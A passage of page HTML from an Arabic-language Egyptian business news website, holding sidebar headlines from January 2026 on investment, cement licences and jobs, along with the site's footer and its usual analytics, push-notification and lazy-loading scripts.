			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/">شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:36:01+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/7676.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:30:26+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/6499-%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-10-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="6499 فرصة عمل جديدة في 10 محافظات  .. &#8220;وزارة العمل&#8221; تُكثّف جهودها لمواجهة البطالة وتوسيع مظلة التشغيل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/فرص-العمل-300x216.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/فرص-العمل-300x216.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/فرص-العمل-150x108.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/فرص-العمل-450x324.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/فرص-العمل.jpg 674w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/6499-%d9%81%d8%b1%d8%b5%d8%a9-%d8%b9%d9%85%d9%84-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-10-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%85/">6499 فرصة عمل جديدة في 10 محافظات  .. &#8220;وزارة العمل&#8221; تُكثّف جهودها لمواجهة البطالة وتوسيع مظلة التشغيل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:30:19+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الهاتف"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/">الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:47:44+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الملابس"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/">شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:36:01+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/7676.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:30:26+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0642\u0627\u0626\u0645\u0629 \u0623\u063a\u0646\u0649 10 \u0645\u0644\u064a\u0627\u0631\u062f\u064a\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0639\u0627\u0645 2023","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2023\/04\/\u0627\u0644\u0645\u0647\u0646\u062f\u0633-\u0647\u0627\u0646\u0649-\u0633\u0639\u062f-..-\u0644\u0644\u0627\u0628\u062f\u0627\u0639-\u0639\u0646\u0648\u0627\u0646-4.jpg","width":1640,"height":924},"datePublished":"2023-04-03T17:28:14+02:00","dateModified":"2023-04-12T06:30:45+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":24317,"title":"\"\u0647\u064a\u0648\u0646\u062f\u0627\u064a \"  \u062a\u0628\u064a\u0639 1.020.316 \u0633\u064a\u0627\u0631\u0629  \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0646 \u064a\u0646\u0627\u064a\u0631 \u0625\u0644\u0649 \u0645\u0627\u0631\u0633 2023 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648 \u0633\u0646\u0648\u064a 13%","url":"https:\/\/businessnewseg.com\/%d9%87%d9%8a%d9%88%d9%86%d8%af%d8%a7%d9%8a-%d9%85%d9%88%d8%aa%d9%88%d8%b1-%d8%aa%d8%a8%d9%8a%d8%b9-1-020-316-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d8%aa\/"},{"id":24311,"title":"\u0646\u0645\u0648 \u0645\u0628\u064a\u0639\u0627\u062a \u0634\u0631\u0643\u0629 \"\u0643\u064a\u0627\" \u0644\u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u0628\u0646\u0633\u0628\u0629 12% \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0646 \u064a\u0646\u0627\u064a\u0631 \u0625\u0644\u0649 \u0645\u0627\u0631\u0633 2023","url":"https:\/\/businessnewseg.com\/%d9%86%d9%85%d9%88-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d9%8a%d8%a7-%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8\/"},{"id":24306,"title":"\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0627\u0644\u062f\u0648\u0644\u064a \u064a\u0637\u0631\u062d \u0634\u0647\u0627\u062f\u0629 \u0627\u062f\u062e\u0627\u0631 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0645\u0635\u0631\u00a0\u0644\u0645\u062f\u0629 3 \u0633\u0646\u0648\u0627\u062a \u0628\u0633\u0639\u0631 \u0641\u0627\u0626\u062f\u0629 